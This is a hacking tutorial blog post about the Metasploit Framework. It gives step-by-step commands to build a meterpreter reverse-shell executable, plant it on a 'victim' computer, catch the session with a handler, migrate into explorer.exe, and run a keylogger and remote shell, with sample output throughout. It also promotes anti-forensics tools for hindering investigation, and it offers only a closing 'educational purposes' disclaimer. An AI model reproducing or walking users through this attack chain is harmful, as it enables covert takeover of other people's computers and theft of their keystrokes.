
--- The Metasploit Framework ---
Note: This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now,
have you ever wondered what someone can do to your PC, by just knowing
your IP. Here's the answer. He could 0wN you, or in other words , he
could have full access to your PC provided you have
just a few security loopholes which may arise cause of even a simple
reason like not updating your Flash player last week, when it prompted
you to do so.
Metasploit is a
hacker's best friend, mainly cause it makes the job of exploitation and
post-exploitation a lot easier compared to other traditional methods of
hacking.
The
topic Metasploit is very vast in itself.However, i'll try keeping it
basic and simple so that it could be understood by everyone here. Also,
Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In
this tutorial, i'll be teaching you how to exploit a system using a
meterpreter payload and start a keylogger on the victim's machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before
I go into the details of The Metasploit Framework, let me give you a
little idea of some basic terms (may seem boring at first, but you must
be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework,
used for developing and executing attacks against target systems. It
has a huge database of exploits, also it can be used to write our own
0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit
has a great collection of tools for anti forensics, making the forensic
analysis of the compromised computer little difficult. They are
released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I
would recommend using the MSF Console because of its effectiveness
& powerful from a pentester’s P0V. Another advantage of this mode
is, several sessions of msfconsole could be run simultaneously.
I
would recommend you doing the following things in Metasploit, on a
Backtrack(system or image), avoiding the windows version of the tool.
For
those of all who don't know, Backtrack is a linux distro especially for
security personals, including all the tools required by a pentester.
Download Backtrack from here.
You can download the ISO or VMware image, according to the one you're
comfortable with. If you have 2 access to more than 1 system physically,
then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.

The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx

First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.

msf >
Let’s now
create an executable file which establishes a remote connection between
the victim and us, using the meterpreter payload.
Open another
shell window (”Session>>New Shell” or click on the small icon on
the left of the shell tab in the bottom left corner of the window)

root@bt:/opt/metasploit3/msf3#
./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip”
LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.

Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.


Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444

All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853) at Sun Mar 13 11:32:12 -0400 2011

You would see a meterpreter prompt like this
meterpreter >
Type in ps to list the active processes
meterpreter > ps

Search for explorer.exe and migrate to the process
meterpreter > migrate 5716
[*] Migrating to 5716...
[*] Migration completed successfully.
meterpreter >

Type in the following:
meterpreter > use priv
Now, if you want to start the Keylogger activity on victim, just type keyscan_start

Now, if you want to go to the victim’s computer,
Jus type shell
meterpreter > shell
Process 5428 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>

You would now be having a command prompt,
Type in whoami, to see the computer’s name of victim :
C:\Windows\system32>whoami
whoami
win7-pc\win 7
C:\Windows\system32>

Let’s suppose you want to start a notepad on the victim’s computer.
Type in:
Let’s say the victim has typed in anything on his computer.
Just type exit, to return to meterpreter.
Now type in keyscan_dump, to see all the typed keystrokes :
meterpreter > keyscan_dump
Dumping captured keystrokes...

GaM3 0V3R
P.S.: The above information is just for educational purposes only. You should test it against the computer you own.


